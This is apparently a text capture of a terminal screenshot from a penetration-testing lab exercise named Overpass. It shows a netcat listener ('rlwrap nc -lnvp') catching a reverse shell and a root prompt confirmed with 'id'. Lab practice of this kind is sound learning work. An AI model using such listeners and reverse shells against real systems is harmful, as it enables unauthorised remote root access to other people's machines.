 reverse.shell → Empty(0)
~/De/t/learning/penetration.testing/overpass/access/reverse.shell ···· ✔ 19:58:22
script -c "rlwrap nc -lnvp 6047" -a root.reverse
Script started, output log file is 'root.reverse'.
listening on [any] 6047 ...
connect to [172.31.95.146] from (UNKNOWN) [172.31.80.1] 8504
bash: cannot set terminal process group (1588): Inappropriate ioctl for device
bash: no job control in this shell
root@overpass-prod:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@overpass-prod:~#
ENG
20:04
04/04/2025